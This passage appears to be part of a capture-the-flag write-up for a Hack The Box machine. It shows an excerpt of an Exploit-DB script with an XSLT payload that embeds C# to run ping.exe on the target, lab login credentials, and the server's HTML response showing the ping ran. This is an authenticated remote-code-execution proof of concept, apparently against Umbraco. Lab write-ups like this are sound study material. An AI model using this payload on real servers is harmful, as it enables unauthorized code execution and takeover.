 18 print("Start");
19
20 # Execute a calc for the PoC
21 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
22 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
23 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"> \
24 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
25 { string cmd = "10.10.10.180"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); \
26  proc.StartInfo.FileName = "ping.exe"; proc.StartInfo.Arguments = cmd; \
27  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
28  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
29  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> \
30  </xsl:template> </xsl:stylesheet> ';
31
32 login = "admin@htb.local"
33 password = "baconandcheese"
34 host = "http://10.10.10.180"
35
36 # Step 1 - Get Main page
../exploit/46153.py
"../exploit/46153.py" [DOS] 73L, 2511C escritos
<div class="umb-el-wrap  hidelabel">
<div class="controls controls-row">
<div id="result"><?xml version="1.0" encoding="utf-16"?>
Pinging 10.10.10.180 with 32 bytes of data:
Reply from 10.10.10.180: bytes=32 time&lt;1ms TTL=128
Reply from 10.10.10.180: bytes=32 time&lt;1ms TTL=128
Reply from 10.10.10.180: bytes=32 time&lt;1ms TTL=128
Reply from 10.10.10.180: bytes=32 time&lt;1ms TTL=128
Ping statistics for 10.10.10.180:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
</Div>
</div></div>
</div>
</div>